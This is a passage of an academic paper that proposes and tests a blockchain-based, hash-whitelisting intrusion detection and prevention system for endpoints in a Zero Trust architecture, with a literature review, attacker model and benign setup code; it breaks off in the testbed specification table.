

# LJMU Research Online

Alevizos, L, Eiza, MH, Ta, VT, Shi, Q and Read, J

Blockchain-enabled Intrusion Detection and Prevention System of APTs within Zero Trust Architecture

http://researchonline.ljmu.ac.uk/id/eprint/17431/

# **Article**

**Citation** (please note it is advisable to refer to the publisher's version if you intend to cite from this work)

Alevizos, L, Eiza, MH, Ta, VT, Shi, Q and Read, J Blockchain-enabled Intrusion Detection and Prevention System of APTs within Zero Trust Architecture. IEEE Access. p. 1. (Accepted)

LJMU has developed LJMU Research Online for users to access the research output of the University more effectively. Copyright © and Moral Rights for the papers on this site are retained by the individual authors and/or other copyright owners. Users may download and/or print one copy of any article(s) in LJMU Research Online to facilitate their private study or for non-commercial research. You may not engage in further distribution of the material or use it for any profit-making activities or any commercial gain.

The version presented here may differ from the published version or from the version of the record. Please see the repository URL above for details on accessing the published version and note that access may require a subscription.

For more information please contact <a href="mailto:researchonline@ljmu.ac.uk">researchonline@ljmu.ac.uk</a>



Date of publication xxxx 00, 0000, date of current version xxxx 00, 0000.

Digital Object Identifier 10.1109/ACCESS.2017.Doi Number

# Blockchain-enabled Intrusion Detection and Prevention System of APTs within Zero Trust Architecture

# Lampis Alevizos<sup>1</sup>, Max Hashem Eiza<sup>2</sup>, Vinh Thong Ta<sup>3</sup>, Qi Shi<sup>2</sup>, and Janet Read<sup>1</sup>

<sup>1</sup>School of Psychology and Computer Science, University of Central Lancashire (UCLan), Preston, UK
<sup>2</sup>School of Computer Science and Mathematics, Liverpool John Moores University (LJMU), Liverpool, UK
<sup>3</sup>Department of Computer Science, Edge Hill University, Ormskirk, UK

Corresponding author: Max Hashem Eiza (e-mail: M.HashemEiza@ljmu.ac.uk).

**ABSTRACT** In a world where organisations are embracing new IT working models such as Bring Your Own Device (BYOD) and remote working, the traditional mindset of defending the network perimeter is no longer sufficient. Zero Trust Architecture (ZTA) has recently emerged as a new security model in which the breach mindset dominates the threat model. By default, the ZTA considers any endpoint (i.e., device), user, or application to be untrusted until proven otherwise. Nonetheless, once proven by the endpoint, using Advanced Persistent Threats (APT), attackers can still take over an authenticated and authorised session via that endpoint. Therefore, they can perform several user/device centric malicious activities in addition to lateral movement rendering the endpoint as the Achilles heel of ZTA. To effectively deter APT attack capabilities on the endpoints, this work proposes a Blockchain-enabled Intrusion Detection and Prevention System (BIDPS) that augments ZTA onto endpoints. The BIDPS aims to achieve two core outcomes: first, detect and prevent attackers' techniques and tactics as per MITRE's ATT&CK enterprise matrix earlier than the lateral movement stage, and secondly, strip trust out of the endpoint itself and place it on-chain, thus creating an immutable system of explicit trust. To evaluate the effectiveness of the BIDPS, a testbed was built where techniques of over ten APTs attacks were launched against the endpoint. BIDPS has proven a high rate of success defending against the launched attacks owing to its Blockchain's immutability, fortifying the detection/prevention processes.

**INDEX TERMS** Advanced Persistent Threats, Blockchain, Endpoints, Intrusion Detection, Intrusion Prevention, Security, MITRE's ATT&CK, Zero Trust.

# I. INTRODUCTION

Recently, the World Economic Forum highlighted that cyberattacks are one of the six major dangers of digital innovation [1]. At a time when organisations are embracing the concept of modern workplaces, a hybrid workforce brings many security risks and challenges. Although remote work has increased during the COVID-19 pandemic, 66% of organisations expect the term 'remote work' to disappear in 5 years as it becomes the new norm [2]. Alongside cloud computing and the Bring Your Own Device (BYOD) work model, organisations' endpoints, data, and services can reside anywhere in the world. These new ways of working leave organisations exposed to a new threat landscape. Therefore, a paradigm shift is needed to move away from the traditional perimeter-based security model to a borderless-based defence.

Several cyber-attacks that targeted employees' endpoints who are working remotely and/or using BYOD show that if attackers take control over any of these endpoints, the perimeter is compromised and further access to data could be achieved via lateral movement [3, 4, 5]. Therefore, traditional security defences such as firewalls, Intrusion Detection and Prevention Systems (IDS/IPS), and Web Application Firewalls (WAFs) cannot keep modern IT and operational technology environments safe.

To cope with the hybrid and complex nature of organisations' networks, and the resulting advancing threats landscape, Zero Trust Architecture (ZTA) has emerged as a new security architecture that strips trust out of identities, endpoints, data, processes, and transactions within an organisation's network to stop lateral movement if the network has been breached [6]. Hence, by default, any device, system, user, or application should not be trusted based on their location in the network. Instead, trust must be always earned and verified via ZTA tenets and core components. This means that the breach mindset dominates



the threat model in ZTA (i.e., ZTA assumes that users and their devices are compromised).

Nonetheless, if an attacker is determined and utilising Advanced Persistent Threats (APTs), he/she can still get into the network and bypasses ZTA security checks. This can be done via establishing an authenticated and authorised foothold on the targeted endpoint. For instance, attackers could infect the endpoint with malware that can tamper with the security checks conducted in the context of a ZTA. Hence, bypassing ZTA controls, which would allow attackers to perform several malicious activities besides lateral movement. The endpoints' vulnerability, often called the Achilles' heel of ZTA, needs to be addressed to reap the benefits of ZTA as a successful security model.

An intrusion detection approach can be used to address the endpoints' vulnerabilities in ZTA. However, this approach should be effective against APTs, which are far more dangerous than the "hit and run" cyber-attacks [7] in which attackers would exploit a single vulnerability and steal data for immediate monetisation (e.g., ransomware). On the contrary, threat actors in APT attacks preserve a low profile to retain their initial access to the compromised systems for as long as possible. Therefore, to tackle APTs, different approaches to intrusion detection have been proposed such as Distributed Collaborative IDS (DCIDS) and Blockchain-based IDS (BIDS).

Yet, these approaches have major shortcomings in the context of ZTA, as illustrated later in Section II, such as 1) the adversaries maliciously use legitimate tools, and 2) they use advanced evasive techniques against the standard controls. Therefore, when finally detected, adversaries probably have already established a stealthy foothold into the network, deeming the detection process ineffective in a ZTA context. In addition, the integrity of DCIDS nodes is questionable as per the literature review in certain scenarios. Furthermore, although very promising, current BIDS works are mainly theoretical and do not tackle issues such as detection/prevention capabilities against different APT techniques.

In this paper, a new Blockchain-enabled Intrusion Detection and Prevention System (BIDPS) of APTs on endpoints in the context of ZTA is proposed. To the best of the authors' knowledge, this is the first work that addresses the technical challenges of augmenting Zero Trust on endpoints using Blockchain and detect/prevent attacks against endpoints before the lateral movement stage. BIDPS strips trust completely from the endpoint and places it on-chain as ZTA mandates to "never trust but always verify", therefore performing on-chain verification against an immutable source of trust. The contributions of this work are as follows:

 The proposed BIDPS can detect and prevent attacks against endpoints before the lateral movement stage thus providing an early break of the attack chain. As a result, not only the lateral movement becomes unlikely, but even offensive tasks that happen before the lateral

- movement stage such as credential dumping become highly unlikely or exceedingly difficult to perform.
- 2) The Distributed Ledger Technology (DLT) is used to leverage its inherited distributed and collaborative attributes in detecting APTs while maximising resilience and preserving the integrity of detection rules against threat actors. This is a powerful addition compared to the existing solutions, which are based on the typical client/server architecture and their related vulnerabilities [8, 9].
- 3) By leveraging Blockchain's consensus mechanism and immutability, BIDPS removes trust from the endpoint, placing it on-chain, thereby augmenting one of the fundamental Zero Trust tenets "never trust but always verify". Blockchain's immutability serves as the ultimate source of verification, in contrast to the traditional client/server approach.
- 4) The BIDPS is implemented using Hyperledger Fabric (HLF) Blockchain and different APT attacks are launched against the network to demonstrate the detection/prevention capabilities of BIDPS.

The paper is structured as follows: In Section II, the related works in the literature are discussed. Section III presents the proposed approach and architecture of BIDPS. The implementation and test environment setup are detailed in Section IV. Section V explains the APT attacks that are launched against the endpoint using MITRE's ATT&CK matrix tactics and techniques [10] and the results of each attack. Section VI is dedicated to discussing BIDPS performance and limitations. Finally, the paper summarises the work and concludes with future research directions in Section VII.

# **II. LITERATURE REVIEW**

# A. OVERVIEW OF ZERO TRUST ARCHITECTURE

As mentioned before, Zero Trust assumes that trust in users, devices, workloads, and network traffic should not be implicitly granted [11] (i.e., all entities must be explicitly authenticated, authorised, and constantly monitored). This is essential as ZTA aims to inhibit the ability of adversaries to move laterally if an endpoint is compromised. Given its immense potential to replace Virtual Private Network (VPN), ZTA has been gaining attention; especially since the Google BeyondCorp project [12]. The BeyondCorp project adopted ZTA to expand security to users and devices and abandoned VPN to allow corporate users to access Google's network via insecure and unmanaged networks. ZTA has five core tenets [13, 14, 15]:

- 1) Access Segmentation every access to a resource must be appropriately segmented so no single entity can access the entire network or even a large part of it.
- 2) Universal Authentication all entities must be authenticated regardless of their location.
- 3) Encrypt as much as possible based on the "assumed breach" mindset, all internal/external communications must be end-to-end encrypted.



- 4) Principle of Least Privilege any entity in a ZTA must be given the least privilege possible needed to allow it to complete its mission or operation.
- 5) Continuous Monitoring and Adjustment all events on the network must be continuously monitored, crosschecked with security policies, and outcomes should be used to adjust the policies if needed.

In terms of ZTA models and deployment, the National Institute of Standards and Technology (NIST) has published a standardisation document [15] detailing three ZTA models a) device agent/gateway-based deployment, b) enclave-based deployment, and c) resource portal-based deployment. These models are high-level concepts where each model is composed of a control plane and a data plane. The control plane includes the policy engine and policy administrator, while the data plane contains the components that support data transmission [16]. On the other hand, there are currently four real-world ZTA implementations: Google's BeyondCorp [17], Forrester NGFW/ZTX [18], Security Alliance (CSA), Software-Defined Cloud Perimeter (SDP) [19], and VMWare NSX [20]. For more details on these models and implementation architectures, the reader can refer to [16], which explains and maps the real-world ZTA implementations to NIST deployment models including their pros and cons.

# B. OVERVIEW OF BLOCKCHAIN TECHNOLOGIES

# 1) BLOCKCHAINS

Without loss of generality, Blockchain can be defined as a distributed/decentralised database (aka distributed ledger) that allows multiple participants, across multiple nodes, (aka peers) to read, validate and append data records. The new data record can only be added to the ledger if a consensus is reached among other participants to ensure this record is valid and complies with the set of rules that govern the ledger. Blockchain is a type of DLT where transactions are recorded with an immutable cryptographic signature (i.e., hash). All transactions are gradually arranged into blocks where every block contains the hash of the previous block, and as such, they are chained together.

Blockchains are distributed by design and inherently immutable because the data are recorded on-chain in append-only mode. Based on the roles and the joining process of peers in Blockchain, there are two main categories:

- Permissionless Blockchains all peers are anonymous, and anyone can virtually participate. To mitigate the trust deficiency, mining activities of native cryptocurrencies or introducing transaction fees are introduced as a financial incentive to counterbalance the enormous costs of participating in the consensus mechanism. Bitcoin [21] and Ethereum [22] are examples of permissionless Blockchains.
- Permissioned Blockchains all peers are identified and scrutinised before they can join the network. This governance model generates an undeniable and

predefined level of trust among organisations that form the Blockchain network. Hence, there is no need for resource-intensive mining activities. Hyperledger Fabric (HLF) [23] and R3 Corda [24] are examples of enterprise permissioned Blockchains.

# 2) SMART CONTRACTS

Smart contracts (aka chaincodes) can be considered as a trusted distributed application that creates and manages transactions on the Blockchain network. Most smart contract enabled Blockchain platforms follow the order-execute architecture where all transactions are validated, ordered, and propagated to all peer nodes, then each peer will sequentially execute the transactions. In this case, smart contracts executing on top of the Blockchain must be deterministic, otherwise, it is highly likely that consensus will never be reached. To eliminate the non-deterministic operations, some platforms require that smart contracts be developed in domain-specific languages (DSL) such as Solidity [25] in Ethereum or Script in Bitcoin.

On the contrary, platforms such as HLF use a different architecture called execute-order-validate where the transaction flow is split into three phases: 1) all transactions are executed and checked for correctness, thereby resulting in endorsement (i.e., consensus), 2) transactions are ordered via the consensus protocol, and 3) transactions are validated against an application-specific endorsement policy prior to committing them to the ledger. This results in non-determinism elimination. Consequently, standard programming languages such as Java, JavaScript and Node.js can be used to develop smart contracts.

# C. TRADITIONAL IDS APPROACHES

IDSs are universally used to detect and record malicious activities inside and outside the perimeter. IDSs can be host-based, where the host is locally monitored to detect any anomalies, and network-based IDS, where the network traffic is monitored to detect any anomalies [26].

In a large network setting, several IDSs are deployed in various locations of the network to improve the accuracy of detection and response time. These IDSs can either operate independently, where they make decisions on sending alerts based on their own monitoring, or collaboratively where they share their detection results and/or monitoring records with each other. This way they can make a more "wellinformed" decision about sending alerts, and the detection would be more accurate. This latter concept is called Collaborative IDS (CIDS). Previous research showed that CIDSs can reduce the number of missed alarms (From 7 cases to 1) based on a test system using Snort, Labsafe and Sysmon [27]. The term Distributed CIDSs (DCIDS) is used interchangeably with CIDS in the literature in the context of large, distributed corporation networks, and in some recent research areas such as Vehicular Ad-hoc Networks [28] and Internet of Things (IoT) networks [29].

While DCIDS are effective in detecting malicious access to the network, they often raise trust and privacy problems, because sensitive/confidential information might exist in



the records/logs shared among IDSs. As a result, some IDSs may refuse to share information [30]. Another problem is when some IDS node(s) share false or incorrect information due to being compromised or malfunctioning. The integrity of the shared information is essential, and Blockchain has been investigated to address this issue.

# D. BLOCKCHAIN BASED INTRUSION DETECTION

Incorporating Blockchain technology into the DCIDS concept is a promising approach to ensure immutable data storage and sharing among the nodes. Alexopoulos et al. [31] presented one of the first attempts to use Blockchain technologies to improve trust among IDS detectors by providing consensus and accountability. The authors proposed a generic architecture for Blockchain based CIDS. In this architecture, the Blockchain network consists of nodes that can be either monitor or analysis units. Raw alert data generated by these units are stored as a transaction in the Blockchain. A consensus protocol ensures the validity of the transactions, and the immutable nature of the DLT provides the integrity of the data/alert. While the approach itself is interesting, it is only theoretical where no implementation was proposed, hence, it is unclear how effective it is in practice.

Meng et al. [32] discussed the relevance and viability of applying Blockchain technology to IDS. They found that, while Blockchain can ensure the integrity of shared data among IDS nodes, there are many challenges such as the network traffic overhead and security and privacy issues such as Distributed Denial of Service (DDoS) attacks. Other challenges include latency, adoption, and regulation problems. In the same direction, Dawit et al. [33] also analysed the suitability of using Blockchain for CIDS. They discussed the feasibility of using Blockchain to ensure data integrity for an anomaly-based and a signature-based IDS.

Inspired by [31], Laufenberg et al. [34] proposed an architecture for Blockchain enabled CIDS for signature-based IDS. This architecture extends the alert data sharing in the architecture in [31] with signature management and sharing. Again, this approach lacks implementation. Kolokotronis et al. [35] studied Blockchain architectures for CIDS but focused more on the trust aspects. They proposed a CIDS architecture with a trust chain. To deal with misbehaving nodes, the trust chain is based on a proposed trust engine that calculates trust scores to capture the credibility of an IDS node, and the trustworthiness of an external host. Like previous cases, this work lacks implementation and/or simulation.

In [36], the authors proposed an architecture for CIDS based on Blockchain, but the main difference from previous works is that they aimed to address the scalability and overhead issue posed by Blockchain. They argue that the Blockchain based CIDS can be implemented in the Cloud to tackle scalability issues and they implemented their test network in the Amazon EC2 cloud. They showed that the time of logs and alert analysis of size between 500MB and 5 GB was around 50 and 53 seconds, respectively.

Liang et al. [37] addressed the problem of IDS approaches in IoT applications. They proposed a machine learning and multi-agent system-based IDS approach to detect attacks in the IoT environment. In this approach, the IDS nodes are modelled as agents, and a private Blockchain is used to secure communication between agents. Similarly, Kumar et al. [38] proposed an intrusion detection approach for Blockchain enabled IoT networks. They considered the attacker model of DDoS attacks against mining pools and showed that their approach can effectively detect this type of attack. Finally, deep learning was combined with Blockchain by Saveetha et al. [39] to detect attacks. In their work, Blockchain is used to share alert and log data in an immutable manner, which can be used as input data for the proposed neural network-based anomaly detection.

To summarise, although there are several works addressing the combination of IDS and Blockchain, they all applied Blockchain technology to store alerts and logs of the traditional host-based or network-based IDSs. This work is different as it proposes an intrusion detection and prevention approach based entirely on Blockchain technology. In other words, Blockchain is not only used to store and share data, but also to detect and prevent malicious activities. Moreover, the solution is implemented and practically assessed against APTs attacks and techniques from the MITRE ATT&CK matrix to prove its efficiency.

# III. PROPOSED APPROACH

The proposed approach uses a permissioned Blockchain, which preserves the privacy and confidentiality of corporate data, and controls access of participating nodes, users, and administrators. Given its popularity and use amongst the top 100 institutions [40] and satisfying the above conditions, the HLF Blockchain platform is chosen for this work.

#### A. SYSTEM MODEL

Among the ZTA deployment models mentioned in Section II-A, the enclave-based model is adopted in this paper since in a remote working enabled ZTA environment, devices can be placed within their own enclave while the policy enforcement point can be in front of resources. For more details on the NIST enclave-based deployment model, the reader can refer to [15] and [16].



Figure 1. ZTA System Model

Figure 1 shows a typical ZTA implementation based on the enclave-based deployment model. The remote-working employees use their issued corporate devices (i.e.,



endpoints) to connect to the corporate network via the controller gateway. Data and service resources at the corporate network sit behind a firewall that does not have any open ports, therefore resulting in a significantly reduced threat surface.

Assuming a typical enclave-based deployment implementation such as SDP [19], the connection can be conducted as follows:

- A remote employee's endpoint, using an SDP client, sends a Single Packet Authorization (SPA) to the SDP controller gateway. The SPA packet is a UDP packet, encrypted and cryptographically signed, which cannot be faked unless someone steals the legitimate user's keys and re-formulates the SPA packet.
- The firewall sniffs the SPA packet and passes it to the SDP controller gateway.
- 3) Once the SPA is verified, decrypted and the employee's access request is authorised against access policies, the SDP controller gateway explicitly and dynamically reconfigures the firewall to allow that specific employee, from his/her specific IP address, to access the pre-defined service in a pre-defined port for a brief time. This way, VPN is no longer needed, and granular access control can be performed in this ZTA implementation.

Despite minimising the attack surface using the measures explained above, there is still room for improvement when it comes to detection and/or preventive capabilities. According to a recent report by NSA [41], an attacker compromising a user's endpoint and/or user's credentials can still infiltrate the network. Attackers can compromise a user's endpoint remotely utilising exploit code targeting the endpoint's software. In many cases, exploit code is not even required as attackers could trick the user directly to install malicious tools without knowing. Attackers may also hijack users' credentials, perform network enumeration, and privilege escalation on the endpoint, ultimately moving laterally through the network to compromise further while setting up persistent malicious communication channels. Considering a mature ZTA, most of these steps would either be blocked (e.g., user or device not authorised) or limited (e.g., service/application is based on least privilege). However, when the attacker has already established a foothold on an authorised endpoint, he/she can follow the already authenticated and authorised communication channel all the way up to their level of authority according to ZTA policy. As a result, this scenario can cause damage to the corporate network. Therefore, an effective solution is needed to consolidate ZTA more.

# B. ATTACKER MODEL

In this paper, the attackers are assumed to take partial or full control over an endpoint. The attackers' goals include access to the organisation's resources and lateral movement inside the organisation's network once they compromise an endpoint. This represents an insider attacker who uses the resources, capability, and trust of the endpoint.

In addition, attackers are equipped with APTs where their goal is to gain long-term, stealthy, and persistent access to the victim's computing resources. During APT attacks, attackers can achieve initial access into the organisation's network through several techniques. In this work, the most prevalent scenario of achieving initial access nowadays, namely spear-phishing, is constructed and examined. Once attackers gain initial access to the remote employee's endpoint, there is a limited window of opportunity to execute malicious code that will help them achieve their objectives. Here, based on how malicious code is loaded and/or executed, two attacking classes are considered:

- If the malicious payload is written or writes data on the victim endpoint's hard disk for any reason and in any form, this will be referred to as file-based attacks.
- If the malicious payload is loaded directly into the memory of the exploited process or uses legitimate processes and their memory space to hide or execute, this will be referred to as fileless attacks.

In Sections V and VI, the test environment and cases are set up to show how the proposed BIDPS can detect these two classes of attacks. To generate the attack test cases, the CALDERA framework [42], which is developed by MITRE based on the ATT&CK adversary tactics [10], is used. The ATT&CK adversary tactics cover attack techniques related to fourteen categories including reconnaissance, initial access, privilege escalation, lateral movement and persistent. Tactics are tied with the APT attack objective while techniques correspond to the "how" to achieve that objective. For example, APT29 targeted government(s) and technology companies where attackers achieved initial access through spear-phishing, executed malicious files through compromised user accounts on compromised endpoints, and established persistent access to their victim's infrastructure by inserting malicious registry keys, ultimately achieving a long-term malicious communication channel to eavesdrop on their victims [43].

In this work, the focus is on the tactics related to persistent and lateral movement, which contains techniques such as exploitation of remote services, internal spearphishing, session hijacking, etc. CALDERA emulates the ATT&CK attack techniques including APTs related techniques under the persistent category.

Figure 2 shows a diagram of the APT emulation plan followed by CALDERA. Tactics can be described on a high level with the order they happen as follows:

- 1) Initial access Any technique category providing initial access into the corporate's network and specifically granting access to and from an employee's endpoint.
- Execution Any technique allowing for the adversarycontrolled code to be executed on the compromised endpoint.





Figure 2. CALDERA Attacks Emulation [44]

- 3) Persistence Any action, access, or configuration change to the employee's endpoint that will eventually allow for persistent presence in the corporate's computing infrastructure. This is a crucial step in the context of APTs as attackers seek resilience against interruptions (e.g., process or endpoint restart) that will disrupt the malicious communication channel.
- 4) Privilege escalation Any technique resulting in attackers obtaining a higher level of permissions on the compromised employee's endpoint.
- 5) Defence evasion Any technique that can be used by attackers to evade detection.
- 6) Credential access Any technique providing access or control over system or domain credentials (e.g., employee's browser credentials, a set of domain login credentials such as user, administrator, application specific credentials and others).
- 7) Discovery Any technique allowing attackers to discover, map, and learn more information regarding the endpoint itself and the internal network.
- 8) Lateral movement Any technique enabling attackers to access, remotely control, or remotely execute tools on other endpoints in the internal network.
- 9) Collection Any technique allowing for identification and gathering of data (e.g., sensitive files) from the local compromised or any other endpoint.
- 10) Command and control (C2 or C&C) Any technique facilitating communication between attackers and the victim's endpoint. APTs usually leverage legitimate means of communication to establish C&C (e.g., HTTP/HTTPS).
- 11) Exfiltration Any technique facilitating extracting data from the compromised network by the attackers.

The design goals of the proposed BIDPS system are:

- Augmenting the ZTA principle "never trust but always verify" and shifting trust from the endpoints to the verification process inside the immutable Blockchain environment.
- Detecting and preventing the attack attempts that follow the ATT&CK tactics before the lateral movement stage.
- Rendering malicious tools or applications, with no authorisation to be executed, useless.
- Significantly hindering APTs' malicious actions from the early stage of initial access up to and including data exfiltration.

# C. BIDPS SYSTEM DESIGN

To enhance and consolidate a mature ZTA to block or limit attackers as early as possible, BIDPS is designed based on the following concept: hash based Blockchain enabled whitelisting.

# 1) HASH-BASED WHITELISTING

The remote employee is provided with a corporate endpoint where all executable extensions in the system are hashed beforehand. Hashing in this context is an attempt to "label" all executable extensions of the remote employee's system, assigning them a fixed-length unique identifier. To avoid hash functions' vulnerabilities, this work uses SHA-512. The list of hash values of all known executable extensions within a remote employee's endpoint is produced and described in the following two subsections:

**a. Executable Extension Definition** - Targeting Windows 10 OS, Table 1 lists all executable file extensions, object code, dynamic link library (DLL) and others, which support executing automatic tasks in contrast to other files that present content [45].

Table 1. List of Executable Extensions in Remote User's Endpoint

| Extension | Format                                 |  |  |
|-----------|----------------------------------------|--|--|
| .bat      | Batch file                             |  |  |
| .bin      | Binary executable                      |  |  |
| .cmd      | Command script                         |  |  |
| .com      | Command file                           |  |  |
| .cpl      | Control panel extension                |  |  |
| .exe      | Executable                             |  |  |
| .gadget   | Windows gadget                         |  |  |
| .inf1     | Setup information file                 |  |  |
| .ins      | Internet communication settings        |  |  |
| .inx      | InstallShield compiled script          |  |  |
| .isu      | InstallShield uninstaller script       |  |  |
| .job      | Windows task scheduler job file        |  |  |
| .jse      | Jscript encoded file                   |  |  |
| .lnk      | File shortcut                          |  |  |
| .msc      | Microsoft common console document      |  |  |
| .msi      | Windows installer package              |  |  |
| .msp      | Windows installer patch                |  |  |
| .mst      | Windows installer setup transform file |  |  |
| .paf      | Portable application installer file    |  |  |
| .pif      | Program information file               |  |  |
| .ps1      | Windows PowerShell Cmdlet              |  |  |
| .reg      | Registry data file                     |  |  |
| .rgs      | Registry script                        |  |  |
| .scr      | Screensaver executable                 |  |  |
| .sct      | Windows scriptlet                      |  |  |
| .shb      | Windows document shortcut              |  |  |
| .shs      | Shell scrap object                     |  |  |
| .u3p      | U3 smart application                   |  |  |
| .vb       | VBScript file                          |  |  |
| .vbe      | VBScript encoded script                |  |  |
| .vbs      | VBScript file                          |  |  |
| .vbscript | Visual basic script                    |  |  |
| .ws       | Windows script                         |  |  |
| .wsf      | Windows script                         |  |  |
| .wsh      | Windows script preference              |  |  |

**b. Windows-based Hashing Operation** – There are many options to acquire hash values of all executables within a given system. Microsoft provides File Checks Integrity



Verifier (FCIV) [46] and CertUtil [47] tools that can hash and verify hash values. However, FCIV does not support SHA-512 while CertUtil needs to be executed several times to get the desired output since it only accepts single line arguments. For this work, HashMyFiles by Nirsoft [48] is chosen as it is freely available, supports SHA-512, and can hash entire folders based on wildcards and extensions while the output can be based on text files, Excel sheets or XML files. To keep track of the time needed to hash all the files defined in Table 1, the following script is used to launch the HashMyFiles tool.

```
Set WshShell =

WScript.CreateObject("WScript.Shell")

sCmd = chr(34) &

"C:\users\george\desktop\HashMyFiles.exe" &
chr(34)
dtmStartTime = Timer

Return = WshShell.Run(sCmd, 1, true)

Wscript.Echo "The task completed in " &
Round(Timer - dtmStartTime, 2) & " seconds."
```

The script above took 52.83 seconds to hash all the extensions in Table 1 on the endpoint, which has the following specifications in Table 2 below.

Table 2. Remote Employee Endpoint Specifications

| OS     | Windows 10 Pro x64                      |
|--------|-----------------------------------------|
| HDD    | 25GB                                    |
| CPU    | 2.19 GHz Quad Core Intel Core i7-4770HQ |
| Memory | 6.23GB                                  |

Note that hardware specifications can influence the time required to complete hashing. In the case of a corporate endpoint, the user experience will not be affected since hashing takes place before providing the endpoint to the remote employee. However, in the case of the BYOD scenario, this depends on the endpoint's specifications and installed software. This scenario is left for future research.

# 2) SMART CONTRACT DESIGN & FUNCTIONS

A simple "Resource" record is designed to store the necessary information needed about whitelisted resources on the endpoint as shown in Table 3 below.

Table 3. Resources Record

| Field   | Type   | Explanation                                 |  |
|---------|--------|---------------------------------------------|--|
| ID      | String | Resource name (e.g., notepad.exe)           |  |
| Hash    | String | Hash value                                  |  |
| Size    | Float  | Size of the resource in KB                  |  |
| Owner   | String | Username who is allowed to use the resource |  |
| Version | String | Resource version                            |  |

The smart contract has the following functions. Note the smart contract is developed using Node.js.

• InitLedger() – initialises the first set of hashes from a remote employee's endpoint. Figure 3 below shows a sample of resources initialisation.

```
Hash:
bb93d19c35d751468b09b275de48452ff8724569167b43f
42d6af74639f95121b84f59fa88bcefd70ba6a23c2722d5d
40f775e636141bfdc52e887e866e670e1',
             Size: 44.496,
             Owner: 'remote-employee',
             Version: 10.0.1493,
         },
         {
             ID: 'notepad.exe',
             Hash:
'b3c6a6b158b914e612166eb49fb5a7543b0272d20e84577
d9e051876c711b0dd5472976a07b6521b09d8e0779fa0cc3
3b14f7cef1b08831b6db7829abf3b1c26',
             Size: 88.92,
             Owner: 'remote-employee',
             Version: 10.0.1493,
         }];
for (const r of resources) {
         r.docType = 'resource';
         await ctx.stub.putState(r.ID,
Buffer.from(JSON.stringify(r)));
        console.info(`Resource ${r.ID}
initialised`);
    }
```

Figure 3. InitLedger() Function

- GetAllResources() queries all the resources on the ledger.
- CreateResource (id, hash, size, owner, version) creates a new resource on the ledger.
- ReadResource (id) queries a specific resource.
- ResourceExists (id) returns true if a resource exists.
- UpdateResource (id, hash, size, owner, version) –
  updates a resource's details. This is useful to update the
  resource version if it is updated (i.e., its size and hash
  values need to change).
- TransferResource (id, newOwner) transfer the ownership of a resource to a new owner.
- 3) BIDPS SYSTEM PROCESSES & INTERACTIONS WITH THE LEDGER

Interacting with the ledger from an endpoint's perspective is simple. The application, installed on the endpoint, submits a transaction to the Blockchain network to be validated and committed. If successful, a notification is sent back to the application. This involves the consensus process whereby peers collaborate to ensure that every proposed update to the ledger is acceptable and performed in an agreed and consistent order.

To elaborate on how BIDPS leverages the smart contract functions to effectively detect and prevent attacks on the endpoints, Figure 4 shows the seven core processes including inputs/outputs. Note that the terms "Resource" and "App" are used interchangeably to clarify how applications will be allowed or denied execution.

• **Process 1 – New Endpoint Enrolment:** this is the first step where either a new employee will be provided with a corporate endpoint (e.g., laptop), or he/she will opt in for the BYOD option. Both scenarios are taken into consideration to reflect the current corporate IT

Author Name: Preparation of Papers for IEEE Access (February 2017)



Figure 4. BIDPS Core Processes

landscape. Note that wallet ID and certificates are generated for each endpoint and its user for authentication and authorisation purposes (i.e., whether allowed or not to interact with the Blockchain).

- Process 2 Import New Information about New Resources into the Blockchain: this process uses the CreateResource function. Information about the newly hashed applications (i.e., resources) is transferred and recorded on the ledger.
- Process 3 Verify if a Resource Exists on the Blockchain: using the *ResourceExists* function, one can check whether the information of an application exists on the Blockchain. This is required to check if the execution of that application is allowed or denied, or *UpdateResource* should be called to update the application (i.e., resource) information and facilitate the corporate patch management process.
- Process 4 Query for a Specific Resource: by utilising either *GetAllResources* or *ReadResource* functions, an administrator can query the ledger for specific information. For instance, to verify the onchain presence of resources, or request certain information to expedite incident triaging if needed.
- Process 5 Update Existing Resource(s)
   Information: this process can be sequentially invoked explicitly via Process 3 and ResourceExists. Through the UpdateResource function, certain information fields of resources can be updated.
- Process 6 Detection and Prevention Triggers: this process serves as an output processor in case an application is trying to execute without the relevant data being present on-chain, which will generate an alert. Two types of alerts are generated here: 1) an app is trying to execute without relevant data being present on-chain, and 2) an admin owned app (see Process 7 below) is trying to execute; both cases are signalling a potential intrusion. Nonetheless, alerts and rules can be

- configured and further refined at a later stage to include countless cases.
- Process 7 Transfer Resource Ownership: using the *TransferResource* function, the ownership of resources on-chain can be transferred creating a sequence and reference in the form of transactions. This is leveraged to create a user-aware on-chain environment where detections and prevention decisions can be drawn based on user context rather than a workstation in its entirety. As a result, it significantly increases the aptitude for detection and prevention of fileless malware [49] and Living-Off-The-Land (LotL) attacks [50] as shown in Section V.

# IV. TEST ENVIRONMENT & IMPLEMENTATION

The testbed is composed of four machines as illustrated in Figure 5. Note that this test environment is a simple representative of a remote endpoint accessing resources at the corporate network. This simple scenario is used to assess the proposed BIDPS against different attacks against the endpoint. More complicated testbeds can be built to increase the coverage of testing BIDPS. This is left for future work.



Figure 5. Testbed Environment Setup

Table 4 provides details and specifications of these machines. A HLF Blockchain network v2.2.2 is used, the smart contracts and applications are implemented using Node.js, and the firewall is Iptables configured with 'DROP ALL' mode.



Table 4. Test Environment Machines Specifications

|     | Remote<br>Employee | Gateway<br>Controller | Apache<br>Web | Blockchain<br>Network |
|-----|--------------------|-----------------------|---------------|-----------------------|
